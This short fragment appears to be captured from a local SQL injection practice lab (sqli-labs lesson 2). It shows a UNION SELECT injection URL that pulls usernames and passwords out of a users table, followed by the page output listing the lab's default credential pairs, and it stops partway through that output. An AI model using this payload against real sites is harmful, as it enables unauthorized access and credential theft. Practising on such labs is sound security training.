 127.0.0.1/Less-2/?id=1 and 1=2 union select null,null,(select group_concat(username,0x3a,password) from users) %23
Welcome Dhakkan
Your Login name:
Your Password:Dumb:Dumb,Angelina:I-kill-
cure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,adm